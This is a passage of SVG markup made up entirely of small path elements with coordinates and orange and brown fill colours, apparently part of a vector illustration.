<path d="M24.4747 16.3149L24.4014 16.3836C24.4131 16.4186 24.411 16.4568 24.3955 16.4904L24.4859 16.5297C24.5026 16.4959 24.5103 16.4585 24.5084 16.4208C24.5064 16.3832 24.4948 16.3468 24.4747 16.3149Z" fill="#DC8730"></path>
<path d="M24.3927 16.4904C24.3755 16.532 24.3426 16.5651 24.3011 16.5825C24.2342 16.6113 23.9073 16.8396 23.8315 16.876L23.8744 16.9658C23.9384 16.9347 24.2929 16.6923 24.3439 16.6723C24.3766 16.6586 24.4062 16.6385 24.431 16.6132C24.4558 16.588 24.4753 16.558 24.4883 16.525L24.3927 16.4904Z" fill="#FDAC4A"></path>
<path d="M23.7812 16.8983L23.7924 16.9969C23.8227 16.9901 23.8521 16.9796 23.8799 16.9658L23.8335 16.8778C23.8166 16.8859 23.7991 16.8927 23.7812 16.8983Z" fill="#FFB560"></path>
<path d="M23.5824 16.9012L23.5713 16.9998C23.6454 17.0127 23.7213 17.0115 23.7949 16.9963L23.7808 16.8983C23.7155 16.9121 23.6481 16.9131 23.5824 16.9012Z" fill="#FDAC4A"></path>
<path d="M23.5363 16.8707L23.4741 16.9482C23.5024 16.9749 23.5376 16.9932 23.5757 17.001L23.5827 16.9012C23.5656 16.8938 23.55 16.8834 23.5363 16.8707Z" fill="#FFB560"></path>
<path d="M23.4717 16.7715L23.373 16.7856C23.3859 16.8521 23.4224 16.9117 23.4758 16.9534L23.5345 16.873C23.5023 16.8475 23.4801 16.8116 23.4717 16.7715Z" fill="#DC8730"></path>
<path d="M23.4746 16.7357C23.4995 16.6497 23.5382 16.5682 23.5891 16.4945L23.5116 16.4358C23.4521 16.521 23.4071 16.6154 23.3784 16.7152C23.3725 16.7394 23.3715 16.7645 23.3754 16.7891L23.4735 16.7715C23.4712 16.7597 23.4716 16.7474 23.4746 16.7357Z" fill="#9F5024"></path>
<path d="M32.1622 15.4374C31.982 15.4533 31.8646 15.333 31.719 15.3371C31.6455 15.3585 31.574 15.3863 31.5054 15.4204L31.5699 15.4996C31.622 15.4754 31.6752 15.4541 31.7296 15.4357C31.8118 15.4304 31.9796 15.5531 32.1651 15.536C32.24 15.5439 32.3131 15.5637 32.3817 15.5947L32.4304 15.5073C32.345 15.4706 32.2546 15.4471 32.1622 15.4374Z" fill="#7E3717"></path>
<path d="M32.6927 15.715C32.6329 15.6142 32.537 15.5397 32.4245 15.5067L32.3799 15.5953C32.4808 15.6358 32.5795 15.6927 32.5994 15.7491C32.6109 15.7924 32.6065 15.8384 32.5871 15.8788L32.6751 15.9246C32.7058 15.8591 32.7121 15.7847 32.6927 15.715Z" fill="#9F5024"></path>
<path d="M32.5879 15.8776C32.5723 15.9222 32.5464 15.9624 32.5122 15.995C32.4593 15.9947 32.4068 15.9849 32.3573 15.9662C32.177 15.8649 31.9793 15.7984 31.7744 15.7702V15.8694C31.9623 15.8984 32.1435 15.961 32.3091 16.0543C32.3849 16.0876 32.4686 16.0984 32.5504 16.0854C32.6079 16.0451 32.6514 15.9878 32.6748 15.9216L32.5879 15.8776Z" fill="#FFB560"></path>
<path d="M31.7745 15.7679C31.6964 15.7714 31.5691 15.8465 31.5068 15.8506L31.501 15.9492C31.5843 15.9492 31.7111 15.8712 31.7809 15.8665L31.7745 15.7679Z" fill="#EC9C4B"></path>
<path d="M31.5079 15.8506C31.4766 15.8428 31.4471 15.8291 31.421 15.8101L31.3564 15.8864C31.4005 15.9196 31.4522 15.9411 31.5067 15.9492V15.8506H31.5079Z" fill="#FFB560"></path>
<path d="M31.3603 15.8911L31.419 15.8125C31.3832 15.7872 31.3227 15.7491 31.3251 15.7145L31.2271 15.728C31.2323 15.806 31.3151 15.8559 31.3603 15.8911Z" fill="#DC8730"></path>
<path d="M31.381 15.5912C31.4127 15.5718 31.4931 15.5325 31.57 15.4996L31.5113 15.4186C31.4356 15.4527 31.3616 15.4879 31.3317 15.5061C31.2975 15.5318 31.2703 15.5657 31.2527 15.6047C31.2352 15.6437 31.2278 15.6865 31.2313 15.7291L31.3287 15.7121C31.3286 15.6894 31.3331 15.667 31.3421 15.6462C31.3511 15.6253 31.3643 15.6066 31.381 15.5912Z" fill="#9F5024"></path>
<path d="M33.5032 15.9768C33.4094 16.0152 33.3271 16.0773 33.2643 16.157C33.1439 16.2671 33.0435 16.3971 32.9673 16.5414C32.9276 16.6436 32.9002 16.7502 32.8857 16.8589L32.9844 16.8654C33.0015 16.7505 33.0332 16.6383 33.0788 16.5314C33.1547 16.4196 33.2421 16.3159 33.3395 16.2221C33.3873 16.1598 33.4487 16.1093 33.5191 16.0742C33.6 16.0825 33.6784 16.1074 33.7492 16.1476L33.8114 16.0678C33.7178 16.0124 33.6119 15.9811 33.5032 15.9768Z" fill="#7E3717"></path>
<path d="M33.9725 16.1652C33.9207 16.1274 33.8658 16.0942 33.8082 16.066L33.7495 16.1476C33.8065 16.1745 33.8609 16.2065 33.9121 16.2433C33.9221 16.2515 33.9379 16.265 33.9209 16.316L34.0107 16.3577C34.0272 16.3261 34.0324 16.2898 34.0255 16.2547C34.0186 16.2197 33.9999 16.1881 33.9725 16.1652Z" fill="#9F5024"></path>
<path d="M33.9221 16.3161C33.9003 16.377 33.859 16.4289 33.8047 16.464L33.827 16.5602C33.87 16.5399 33.9086 16.5112 33.9404 16.4759C33.9723 16.4405 33.9968 16.3991 34.0125 16.3542L33.9221 16.3161Z" fill="#FFB560"></path>
<path d="M33.7371 16.5819L33.8299 16.5596L33.8035 16.464C33.7923 16.4669 33.736 16.4816 33.7154 16.4851C33.6778 16.4887 33.6412 16.4992 33.6074 16.5162L33.6473 16.6077C33.6753 16.5934 33.7058 16.5846 33.7371 16.5819Z" fill="#EC9C4B"></path>
<path d="M33.4779 16.6348C33.3903 16.7622 33.2898 16.8802 33.1779 16.9869C33.1381 17.0033 33.0941 17.0064 33.0523 16.9957L32.9995 17.0796C33.0347 17.0941 33.0725 17.1012 33.1106 17.1005C33.1486 17.0998 33.1861 17.0913 33.2208 17.0755C33.3492 16.9666 33.4614 16.8399 33.5542 16.6993C33.581 16.6633 33.6138 16.6322 33.651 16.6072L33.6076 16.518C33.5576 16.5486 33.5136 16.5882 33.4779 16.6348Z" fill="#FFB560"></path>
<path d="M33.0033 17.0796L33.052 16.9939C33.0279 16.9833 33.008 16.9648 32.9957 16.9415C32.9833 16.9182 32.9792 16.8914 32.9839 16.8654L32.8859 16.8548C32.8788 16.8999 32.8864 16.9461 32.9075 16.9866C32.9286 17.0271 32.9622 17.0597 33.0033 17.0796Z" fill="#DC8730"></path>
<path d="M34.8419 15.8183C34.8345 15.7913 34.833 15.7631 34.8375 15.7354C34.8421 15.7078 34.8525 15.6814 34.8681 15.6582C34.8836 15.6349 34.904 15.6153 34.9279 15.6006C34.9517 15.5859 34.9784 15.5765 35.0062 15.573C35.1312 15.5691 35.2559 15.5877 35.3742 15.6282C35.4883 15.6955 35.596 15.7731 35.6959 15.86C35.7385 15.8874 35.7825 15.9122 35.8279 15.9346L35.896 15.8583C35.8471 15.8356 35.7998 15.8095 35.7546 15.7802C35.6499 15.6884 35.5362 15.6074 35.4153 15.5384C35.2795 15.4907 35.136 15.469 34.9921 15.4744C34.7116 15.512 34.6986 15.8524 34.7861 15.9081L34.8542 15.8189L34.8419 15.8183Z" fill="#7E3717"></path>
<path d="M36.0445 16.3143C36.073 16.3898 36.0912 16.4687 36.0985 16.5491L36.1977 16.5596C36.1896 16.4528 36.1657 16.3478 36.1267 16.248C36.103 16.1325 36.0561 16.0231 35.9888 15.9263C35.9612 15.8979 35.9288 15.8747 35.8931 15.8577L35.8291 15.9363C35.8606 15.95 35.8895 15.9688 35.9148 15.9921C35.9772 16.0908 36.0211 16.1999 36.0445 16.3143Z" fill="#9F5024"></path>
<path d="M36.0958 16.5473C36.1004 16.5898 36.09 16.6326 36.0664 16.6682L36.1175 16.7562C36.1446 16.7305 36.1657 16.699 36.1791 16.6641C36.1925 16.6291 36.1979 16.5916 36.195 16.5543L36.0958 16.5473Z" fill="#B46027"></path>
<path d="M35.9204 16.6541L35.8999 16.751C35.9521 16.7627 36.0877 16.7833 36.1241 16.7545L36.0684 16.6694C36.0186 16.6713 35.9688 16.6662 35.9204 16.6541Z" fill="#F29B40"></path>
<path d="M35.6931 16.5291L35.6221 16.5984C35.6983 16.6782 35.798 16.7317 35.9067 16.751L35.9226 16.653C35.8347 16.6377 35.7541 16.5942 35.6931 16.5291Z" fill="#FFB560"></path>
<path d="M35.6721 16.498C35.6071 16.3751 35.5327 16.2573 35.4496 16.1459C35.4126 16.0755 35.3628 16.0126 35.3028 15.9604L35.2383 16.0355C35.3022 16.0954 35.3551 16.1662 35.3944 16.2445C35.4646 16.337 35.527 16.4351 35.5811 16.5379C35.5913 16.562 35.6054 16.5842 35.6227 16.6037L35.6908 16.5309C35.6829 16.521 35.6766 16.5099 35.6721 16.498Z" fill="#F29B40"></path>
<path d="M34.8521 15.8189L34.7793 15.9052C34.7875 15.9119 34.7975 15.9159 34.8081 15.917C34.9609 15.9094 35.1121 15.9505 35.2401 16.0343L35.2988 15.9563C35.1672 15.8663 35.0114 15.8184 34.8521 15.8189Z" fill="#FFB560"></path>
<path d="M35.0039 16.9816C35.0064 16.9367 35.0064 16.8916 35.0039 16.8466C35.0001 16.8193 34.9867 16.7942 34.9662 16.7758C34.9457 16.7573 34.9194 16.7467 34.8918 16.7457C34.7131 16.7539 34.5359 16.7823 34.3636 16.8302C34.2814 16.8558 34.2063 16.9 34.144 16.9593L34.2274 17.018C34.2763 16.9767 34.333 16.9456 34.3941 16.9265C34.5585 16.8784 34.7287 16.8529 34.9 16.8508C34.9088 16.8572 34.9135 16.8754 34.9106 16.9095C34.9046 16.9573 34.9084 17.006 34.9219 17.0523C34.9355 17.0987 34.9584 17.1417 34.9893 17.1789L35.0697 17.1202C35.0474 17.1072 35.0163 17.0885 35.0039 16.9816Z" fill="#7E3717"></path>
<path d="M35.0604 17.1172L34.9829 17.18C35.0052 17.1988 35.1332 17.3038 35.1831 17.3479L35.2482 17.2733C35.1878 17.2199 35.1126 17.1589 35.0604 17.1172Z" fill="#9F5024"></path>
<path d="M35.2457 17.2698L35.187 17.3479C35.2175 17.3743 35.2416 17.3972 35.2592 17.4148C35.2558 17.4343 35.2493 17.4532 35.2398 17.4706L35.3249 17.5216C35.3613 17.4524 35.3713 17.389 35.3367 17.3526C35.3126 17.3297 35.2827 17.2998 35.2457 17.2698Z" fill="#B46027"></path>
<path d="M35.3241 17.5175L35.2372 17.4706C35.2097 17.5278 35.1638 17.5743 35.1069 17.6026L35.1322 17.6983C35.216 17.6634 35.2842 17.5991 35.3241 17.5175Z" fill="#F29B40"></path>
<path d="M35.1043 17.6026C35.1004 17.6033 35.0965 17.6033 35.0926 17.6026C34.967 17.586 34.8446 17.551 34.7292 17.4987L34.7017 17.5956C34.8365 17.6604 34.984 17.6944 35.1337 17.6953L35.1043 17.6026Z" fill="#FFB560"></path>
<path d="M34.7317 17.5005C34.6983 17.4754 34.6681 17.4462 34.6419 17.4136C34.6095 17.3733 34.5718 17.3375 34.5298 17.3074L34.4775 17.3907C34.5398 17.4306 34.5914 17.524 34.6759 17.5821C34.6862 17.5886 34.697 17.5943 34.7082 17.5991L34.7317 17.5005Z" fill="#F29B40"></path>
<path d="M34.4113 17.2792C34.3362 17.2792 34.1971 17.3045 34.1765 17.2992C34.139 17.2884 34.1048 17.2682 34.0773 17.2405L33.9834 17.2786C34.0231 17.3354 34.0822 17.3757 34.1495 17.3919C34.237 17.3933 34.3246 17.388 34.4113 17.3761C34.436 17.374 34.4607 17.3793 34.4823 17.3913L34.5304 17.3051C34.4938 17.2858 34.4526 17.2769 34.4113 17.2792Z" fill="#FFB560"></path>
<path d="M34.0667 17.2282C34.0667 17.2282 34.0626 17.217 34.0761 17.1965C34.1162 17.1299 34.1654 17.0692 34.2223 17.0163L34.1425 16.9576C34.085 17.0133 34.0347 17.076 33.9928 17.1442C33.9773 17.1645 33.9683 17.1889 33.967 17.2144C33.9656 17.2398 33.972 17.2651 33.9852 17.2868L34.0767 17.244C34.0724 17.2394 34.069 17.234 34.0667 17.2282Z" fill="#9F5024"></path>
<path d="M36.2222 17.8386C36.2586 17.7887 36.3091 17.6725 36.3637 17.6672C36.4183 17.6619 36.4699 17.7599 36.5533 17.9407L36.6483 17.9078C36.6049 17.8245 36.5163 17.5662 36.3637 17.5686C36.2504 17.5686 36.1946 17.7 36.1488 17.7711C36.1195 17.8163 36.0097 17.8832 35.9692 17.9871L36.0649 18.0158C36.0913 17.9518 36.1946 17.8755 36.2222 17.8386Z" fill="#7E3717"></path>
<path d="M36.6435 17.9037L36.5508 17.9407C36.5801 18.0023 36.6095 18.0663 36.62 18.0974L36.7151 18.0698C36.6944 18.0131 36.6705 17.9577 36.6435 17.9037Z" fill="#9F5024"></path>
<path d="M36.7149 18.0657L36.6216 18.0974C36.6288 18.1231 36.6288 18.1503 36.6216 18.1761L36.7137 18.2124C36.729 18.1648 36.7294 18.1136 36.7149 18.0657Z" fill="#DC8730"></path>
<path d="M36.7091 18.2089L36.6158 18.176C36.61 18.1981 36.6011 18.2193 36.5894 18.2388L36.6639 18.3034C36.6841 18.2746 36.6994 18.2427 36.7091 18.2089Z" fill="#FFB560"></path>
<path d="M36.472 18.2911C36.3439 18.2855 36.2185 18.2521 36.1046 18.193L36.0459 18.2705C36.1776 18.3431 36.3247 18.3833 36.475 18.3879C36.5139 18.3893 36.5528 18.3831 36.5894 18.3697L36.5519 18.2782C36.5264 18.2878 36.4992 18.2922 36.472 18.2911Z" fill="#FFB560"></path>
<path d="M36.0569 18.1596L35.9683 18.2024C35.9871 18.2326 36.0139 18.257 36.0457 18.2729L36.1044 18.193C36.0869 18.1844 36.0709 18.1732 36.0569 18.1596Z" fill="#DC8730"></path>
<path d="M36.0617 18.0158L35.9678 17.9823C35.9523 18.0177 35.9443 18.0559 35.9443 18.0944C35.9443 18.133 35.9523 18.1712 35.9678 18.2066L36.054 18.1596C36.0456 18.1363 36.0419 18.1116 36.0432 18.0869C36.0446 18.0622 36.0508 18.038 36.0617 18.0158Z" fill="#9F5024"></path>
<path d="M37.4467 18.7365C37.3058 18.7418 37.0634 18.7518 37.0112 18.7471C36.9752 18.7413 36.9384 18.744 36.9037 18.7549C36.869 18.7658 36.8372 18.7846 36.811 18.8099L36.885 18.8768C36.9001 18.8629 36.9183 18.8527 36.9381 18.8472C36.9579 18.8417 36.9787 18.841 36.9989 18.8451C37.0863 18.8539 37.2642 18.8393 37.4526 18.8351C37.5764 18.8378 37.6995 18.8559 37.8188 18.8891L37.8499 18.7952C37.7188 18.7576 37.5832 18.7378 37.4467 18.7365Z" fill="#7E3717"></path>
<path d="M37.8517 18.7953L37.8159 18.888C37.8799 18.9068 37.9292 18.9326 37.9333 18.9684C37.9339 19.0206 37.9312 19.0727 37.9251 19.1245L38.0213 19.1551C38.0289 19.0914 38.0324 19.0273 38.0319 18.9631C38.0255 18.8751 37.9486 18.8258 37.8517 18.7953Z" fill="#9F5024"></path>
<path d="M37.9235 19.1245C37.9192 19.1935 37.9052 19.2614 37.8818 19.3264L37.9476 19.4004C37.9952 19.3259 38.0202 19.2393 38.0198 19.1509L37.9235 19.1245Z" fill="#DC8730"></path>
<path d="M37.9507 19.3969L37.8809 19.3264C37.8264 19.3694 37.7584 19.3917 37.689 19.3892L37.6978 19.489C37.7903 19.4891 37.8799 19.4565 37.9507 19.3969Z" fill="#FFB560"></path>
<path d="M37.6301 19.3687C37.5904 19.3297 37.5443 19.2978 37.4939 19.2742L37.4546 19.3652C37.494 19.3837 37.53 19.4089 37.5608 19.4397C37.6005 19.4743 37.6521 19.492 37.7046 19.489L37.6917 19.3892C37.6694 19.3896 37.6477 19.3823 37.6301 19.3687Z" fill="#FDAC4A"></path>
<path d="M37.1677 19.2214C37.1677 19.2214 37.0756 19.2214 37.0421 19.2214C37.0051 19.2202 36.9687 19.212 36.9347 19.1973L36.8672 19.2736C36.9194 19.3025 36.9778 19.3186 37.0374 19.3206C37.0714 19.3206 37.1583 19.3206 37.1677 19.3206C37.266 19.3132 37.3647 19.3289 37.4559 19.3663L37.4923 19.2742C37.3894 19.2324 37.2785 19.2144 37.1677 19.2214Z" fill="#FFB560"></path>
<path d="M36.8676 19.141L36.7808 19.1909C36.8042 19.2251 36.8351 19.2536 36.8712 19.2742L36.9351 19.1956C36.9084 19.1833 36.8852 19.1645 36.8676 19.141Z" fill="#DC8730"></path>
<path d="M36.8907 18.8733L36.8132 18.8099C36.7657 18.8614 36.7368 18.9274 36.7314 18.9973C36.726 19.0671 36.7442 19.1368 36.7833 19.195L36.8672 19.141C36.8387 19.1008 36.8254 19.0519 36.8297 19.0028C36.834 18.9538 36.8556 18.9079 36.8907 18.8733Z" fill="#9F5024"></path>
<path d="M36.38 19.7249C36.3293 19.733 36.2816 19.7542 36.2416 19.7864C36.2016 19.8186 36.1708 19.8608 36.1523 19.9086C36.1488 19.9585 36.1519 20.0087 36.1616 20.0577L36.2608 20.053C36.2526 20.0121 36.2487 19.9704 36.2491 19.9286C36.276 19.8785 36.3216 19.841 36.3759 19.8241C36.4262 19.8547 36.4702 19.8945 36.5056 19.9415L36.5848 19.8828C36.5162 19.7977 36.4305 19.7249 36.38 19.7249Z" fill="#7E3717"></path>
<path d="M36.5841 19.8782L36.5078 19.9404C36.5428 19.9774 36.5703 20.0209 36.5888 20.0683L36.6851 20.0454C36.662 19.9839 36.6278 19.9272 36.5841 19.8782Z" fill="#9F5024"></path>
<path d="M36.682 20.0413L36.5869 20.0683C36.5869 20.0812 36.5869 20.1323 36.5869 20.1411L36.6855 20.1558C36.6886 20.1176 36.6874 20.0792 36.682 20.0413Z" fill="#DC8730"></path>
<path d="M36.5678 20.1986C36.4963 20.2139 36.4229 20.2182 36.3501 20.2115L36.3037 20.3066C36.4094 20.3229 36.5174 20.3148 36.6195 20.2831C36.6413 20.269 36.6591 20.2495 36.6712 20.2265C36.6832 20.2034 36.6891 20.1776 36.6882 20.1517L36.5896 20.1411C36.589 20.1757 36.5837 20.1875 36.5678 20.1986Z" fill="#FFB560"></path>
<path d="M36.2986 20.2057L36.2358 20.2884C36.2575 20.2991 36.281 20.3055 36.3051 20.3072L36.3479 20.2115C36.3314 20.2105 36.315 20.2085 36.2986 20.2057Z" fill="#DC8730"></path>
<path d="M36.2991 20.2056C36.2816 20.1561 36.269 20.105 36.2615 20.053H36.1611C36.1663 20.1367 36.1932 20.2177 36.2392 20.2878L36.2979 20.2027L36.2991 20.2056Z" fill="#9F5024"></path>
<path d="M38.3232 21.1488L38.3737 21.2345C38.4723 21.1987 38.6496 21.1606 38.7106 21.221L38.7822 21.1524C38.6713 21.0409 38.4207 21.1066 38.3232 21.1488Z" fill="#7E3717"></path>
<path d="M38.7764 21.1483L38.7095 21.221C38.7638 21.2705 38.798 21.3382 38.8057 21.4112L38.9067 21.4317C38.9022 21.3238 38.8554 21.2219 38.7764 21.1483Z" fill="#9F5024"></path>
<path d="M38.9025 21.5022C38.9065 21.4777 38.908 21.453 38.9072 21.4282L38.8063 21.4112C38.8083 21.4295 38.8083 21.448 38.8063 21.4664L38.7998 21.4705L38.8743 21.5385C38.8876 21.53 38.8975 21.5171 38.9025 21.5022Z" fill="#FFB560"></path>
<path d="M38.8049 21.4705C38.7694 21.4893 38.732 21.5043 38.6934 21.5151L38.7045 21.6149C38.7675 21.5993 38.8271 21.5724 38.8806 21.5357L38.8049 21.4705Z" fill="#FDAC4A"></path>
<path d="M38.4245 21.5638C38.4124 21.5611 38.4006 21.5571 38.3893 21.5521L38.3306 21.6337C38.3539 21.6465 38.379 21.6558 38.4051 21.6613C38.5073 21.6611 38.6089 21.645 38.7062 21.6137L38.691 21.5151C38.6049 21.5438 38.5151 21.5602 38.4245 21.5638Z" fill="#FFB560"></path>
<path d="M38.1784 21.3496C38.175 21.3921 38.1792 21.4348 38.1907 21.4758L38.2864 21.4494C38.2776 21.4183 38.2744 21.3859 38.277 21.3537L38.1784 21.3496Z" fill="#DC8730"></path>
<path d="M38.3736 21.2322L38.3261 21.1448C38.2819 21.1586 38.2433 21.1863 38.2162 21.2239C38.1892 21.2615 38.175 21.3068 38.1758 21.3531H38.275C38.2779 21.3197 38.2744 21.2709 38.3736 21.2322Z" fill="#9F5024"></path>
<path d="M36.9616 20.9634C36.8653 20.9634 36.7808 21.0725 36.701 21.1353C36.6637 21.1669 36.6166 21.1845 36.5678 21.1852C36.4809 21.1852 36.2807 21.0895 36.1956 21.0913C36.1291 21.1001 36.0673 21.1304 36.0195 21.1776L36.0988 21.2363C36.1434 21.2017 36.1733 21.1858 36.1991 21.1882C36.3007 21.1981 36.4198 21.2715 36.5513 21.2821C36.7521 21.2973 36.8712 21.0631 36.9563 21.0596C37.0029 21.0673 37.0472 21.0847 37.0866 21.1107L37.133 21.0232C37.0817 20.9894 37.0228 20.9689 36.9616 20.9634Z" fill="#7E3717"></path>
<path d="M37.2704 21.1999C37.2643 21.1618 37.2489 21.1259 37.2255 21.0951C37.2022 21.0644 37.1717 21.0399 37.1366 21.0238L37.0938 21.1136C37.1131 21.1257 37.1308 21.1401 37.1466 21.1565C37.1654 21.177 37.1712 21.19 37.1712 21.1999C37.1712 21.2099 37.1712 21.2481 37.1712 21.2839L37.2716 21.2891C37.2722 21.258 37.2704 21.2187 37.2704 21.1999Z" fill="#9F5024"></path>
<path d="M37.2552 21.3913C37.2687 21.3574 37.2741 21.3208 37.271 21.2844H37.1706C37.1721 21.3057 37.1708 21.327 37.1665 21.3478C37.163 21.3516 37.159 21.3549 37.1548 21.3578L37.2199 21.4323C37.2344 21.4212 37.2464 21.4072 37.2552 21.3913Z" fill="#FDAC4A"></path>
<path d="M37.1562 21.3566C37.0857 21.3983 37.0264 21.4036 36.9801 21.4382C36.9188 21.496 36.8632 21.5594 36.814 21.6278L36.868 21.7141C36.9419 21.6442 36.9724 21.5673 37.0393 21.518C37.103 21.4919 37.1649 21.4619 37.2248 21.4282L37.1562 21.3566Z" fill="#DC8730"></path>
<path d="M36.0631 21.5491L36.0044 21.6301C36.2318 21.7562 36.4942 21.8046 36.7516 21.7681L36.7287 21.6724C36.4994 21.7007 36.267 21.6577 36.0631 21.5491Z" fill="#FFB560"></path>
<path d="M36.8146 21.6278C36.7924 21.6522 36.7622 21.668 36.7295 21.6724L36.7483 21.7693C36.7942 21.7609 36.8371 21.7406 36.8727 21.7106L36.8146 21.6278Z" fill="#FDAC4A"></path>
<path d="M35.9736 21.4858L35.8809 21.5192C35.9103 21.5696 35.9552 21.6093 36.0088 21.6325L36.0628 21.5491C36.0283 21.5356 35.9977 21.5139 35.9736 21.4858Z" fill="#DC8730"></path>
<path d="M36.1044 21.2387L36.0286 21.1741C35.9224 21.2651 35.8432 21.4406 35.8848 21.5233L35.9758 21.4858C35.9766 21.4374 35.9886 21.3899 36.011 21.347C36.0333 21.3042 36.0652 21.2671 36.1044 21.2387Z" fill="#9F5024"></path>
<path d="M34.6804 19.4438C34.5895 19.4435 34.4994 19.4613 34.4154 19.496C34.3314 19.5308 34.2551 19.5819 34.1909 19.6463L34.2813 19.6897C34.3971 19.5946 34.5423 19.5428 34.6922 19.543C34.7916 19.5487 34.889 19.5726 34.9798 19.6134L35.0185 19.5225C34.9118 19.4753 34.7971 19.4486 34.6804 19.4438Z" fill="#7E3717"></path>
<path d="M35.1218 19.5735C35.0869 19.5536 35.0506 19.5361 35.0132 19.5213L34.978 19.6134C35.0102 19.6263 35.0414 19.6414 35.0714 19.6586C35.1492 19.7152 35.2071 19.7949 35.2369 19.8864L35.3355 19.8723C35.3012 19.7509 35.2257 19.6452 35.1218 19.5735Z" fill="#9F5024"></path>
<path d="M35.2383 19.8864C35.2479 19.9227 35.2503 19.9606 35.2453 19.9979L35.341 20.0272C35.3503 19.9744 35.3485 19.9203 35.3357 19.8682L35.2383 19.8864Z" fill="#DC8730"></path>
<path d="M35.3412 20.0225L35.2455 19.9996V20.0126C35.2429 20.0382 35.232 20.0624 35.2144 20.0812H35.2026L35.2531 20.1699C35.2782 20.1538 35.2992 20.1321 35.3145 20.1066C35.3297 20.081 35.3389 20.0522 35.3412 20.0225Z" fill="#FDAC4A"></path>
<path d="M35.2006 20.0818H35.1753C35.1149 20.0813 35.0551 20.0692 34.9992 20.046C34.9699 20.0313 34.8772 19.9732 34.8601 19.9633L34.8179 20.0536C34.8619 20.0806 34.9089 20.1123 34.9552 20.1346C35.024 20.1644 35.098 20.1801 35.173 20.181C35.2002 20.1821 35.2274 20.1775 35.2528 20.1675L35.2006 20.0818Z" fill="#FFB560"></path>
<path d="M34.7638 19.914L34.7362 19.9046L34.7021 19.9985C34.7092 19.9985 34.7209 20.0032 34.7274 20.0061C34.761 20.0203 34.7933 20.0372 34.8242 20.0566L34.863 19.9644C34.8314 19.9448 34.7982 19.9279 34.7638 19.914Z" fill="#EC9C4B"></path>
<path d="M34.4715 19.8652C34.4251 19.8652 34.3694 19.8576 34.3248 19.8511L34.2866 19.945C34.3488 19.9556 34.4293 19.9621 34.4662 19.9644C34.5469 19.9656 34.627 19.9774 34.7045 19.9996L34.7345 19.9045C34.649 19.8797 34.5605 19.8665 34.4715 19.8652Z" fill="#FFB560"></path>
<path d="M34.2361 19.8236L34.1475 19.8699C34.1649 19.8921 34.187 19.9102 34.2121 19.9229C34.2372 19.9357 34.2649 19.9429 34.293 19.9439L34.3271 19.8494C34.2952 19.8479 34.264 19.839 34.2361 19.8236Z" fill="#DC8730"></path>
<path d="M34.2292 19.8189C34.2318 19.7715 34.2495 19.7263 34.2797 19.6897L34.1917 19.6422C34.1629 19.685 34.0978 19.7989 34.1476 19.877L34.2339 19.8265L34.2292 19.8189Z" fill="#9F5024"></path>
<path d="M34.3746 21.0561C34.2666 21.0878 34.1058 21.1113 33.9972 21.1336C33.9688 21.1404 33.9422 21.1532 33.919 21.171C33.8959 21.1888 33.8767 21.2112 33.8628 21.2369L33.9561 21.275C33.969 21.253 33.9901 21.237 34.0148 21.2304C34.124 21.2076 34.2836 21.1852 34.3999 21.1512C34.4994 21.1094 34.604 21.0806 34.7109 21.0655C34.7787 21.0651 34.8455 21.0817 34.9052 21.1136L34.971 21.0379C34.8926 20.9905 34.8025 20.9659 34.7109 20.9669C34.5952 20.9806 34.482 21.0107 34.3746 21.0561Z" fill="#7E3717"></path>
<path d="M35.0721 21.2052C35.0719 21.1701 35.0623 21.1357 35.0444 21.1056C35.0264 21.0755 35.0007 21.0507 34.9699 21.0338L34.9077 21.1119C34.9664 21.1448 34.9735 21.18 34.9729 21.2034C34.9716 21.256 34.9663 21.3084 34.957 21.3602L35.055 21.3684C35.0643 21.3144 35.0699 21.2599 35.0721 21.2052Z" fill="#9F5024"></path>
<path d="M34.9553 21.3601C34.9424 21.4412 34.9185 21.5202 34.8843 21.5949L34.9576 21.6612C35.0074 21.5701 35.0401 21.4706 35.0539 21.3678L34.9553 21.3601Z" fill="#FDAC4A"></path>
<path d="M34.8433 21.6431L34.872 21.7376C34.9107 21.7219 34.9425 21.6929 34.9618 21.656L34.8861 21.5932C34.8714 21.6231 34.8562 21.6431 34.8433 21.6431Z" fill="#DC8730"></path>
<path d="M34.8136 21.6472C34.7933 21.6467 34.7733 21.6421 34.7549 21.6337L34.7114 21.7223C34.7435 21.7376 34.7786 21.7458 34.8141 21.7463C34.8341 21.7463 34.8539 21.7432 34.8728 21.737L34.8406 21.6442C34.8317 21.6463 34.8226 21.6473 34.8136 21.6472Z" fill="#FFB560"></path>
<path d="M34.6087 21.5051C34.5756 21.4713 34.5359 21.4445 34.4921 21.4263C34.4484 21.4082 34.4014 21.3991 34.354 21.3995V21.4993C34.4194 21.4986 34.4825 21.5232 34.5301 21.5679C34.579 21.6332 34.642 21.6865 34.7144 21.7241L34.7543 21.6337C34.6969 21.6021 34.6472 21.5582 34.6087 21.5051Z" fill="#FDAC4A"></path>
<path d="M34.111 21.4012L34.0928 21.501C34.1803 21.4956 34.2682 21.4956 34.3557 21.501L34.3522 21.4012C34.2719 21.3967 34.1913 21.3967 34.111 21.4012Z" fill="#FFB560"></path>
<path d="M34.0457 21.403C34.0347 21.4036 34.0238 21.4036 34.0128 21.403L34.0005 21.5016C34.0122 21.5016 34.0304 21.5016 34.0457 21.5016H34.0979L34.1126 21.4018L34.0457 21.403Z" fill="#FDAC4A"></path>
<path d="M33.9704 21.3754L33.9082 21.4517C33.935 21.4768 33.9684 21.4936 34.0045 21.5004L34.0133 21.4018C33.9976 21.3956 33.9831 21.3867 33.9704 21.3754Z" fill="#DC8730"></path>
<path d="M33.9322 21.3343C33.9371 21.3133 33.9458 21.2934 33.958 21.2756L33.8665 21.234C33.8446 21.2692 33.8331 21.3099 33.833 21.3513C33.8468 21.3949 33.875 21.4326 33.9128 21.4582L33.9715 21.3789C33.9564 21.366 33.9431 21.351 33.9322 21.3343Z" fill="#9F5024"></path>
<path d="M32.3201 20.8501C32.2954 20.8782 32.2787 20.9125 32.272 20.9493L32.3688 20.9692C32.3716 20.9512 32.3791 20.9342 32.3905 20.9199C32.4754 20.877 32.5699 20.8565 32.6649 20.8604C32.76 20.8643 32.8524 20.8925 32.9335 20.9422L32.9681 20.8495C32.8702 20.7908 32.7582 20.7598 32.644 20.7599C32.5299 20.76 32.4179 20.7912 32.3201 20.8501Z" fill="#7E3717"></path>
